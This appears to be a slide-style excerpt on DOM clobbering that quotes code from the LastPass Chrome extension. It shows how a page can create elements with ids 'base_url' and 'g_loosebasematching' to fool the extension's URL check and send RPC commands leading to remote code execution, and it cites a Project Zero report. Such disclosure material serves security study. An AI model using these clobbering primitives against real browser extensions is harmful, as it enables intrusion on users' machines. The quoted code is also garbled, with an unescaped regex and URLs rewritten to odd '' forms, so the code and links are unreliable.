 DOM Clobbering
function lp_url_is_lastpass(e) {
if (null == e)
return !1;
var t = /^https://([a-z0-9-]+.)?lastpass.(eu|com)//i
, n = "https://lastpass.com/";
if ("undefined" != typeof base_url && (n = base_url),
0 == e.indexOf(n) || 0 == e.indexOf("https://lastpass.com/") || 0 == e.indexOf("https://lastpass.eu/"))
return !0;
if ("undefined" != typeof g_loosebasematching) {
var i = lp_gettld_url(e);
return new RegExp(i + "/$").test(base_url)
}
return t.test(e)
}
...
"openattach" == t.eventtype.value ? sendBG({
cmd: "openattach",
attachkey: t.eventdata1.value,
data: t.eventdata2.value,
mimetype: t.eventdata3.value
...
Exploit which achieved Remote Code Execution In LastPass Chrome Extension
https://bugs.chromium.org/p/project-zero/issues/detail?id=1225&desc=6
Can be set with:
x = document.createElement("a");
x.setAttribute("id", "base_url");
Can be set defined with
<value id="g_loosebasematching" />
Used to send Remote Procedure Calls (RPC)
leading to RCE
 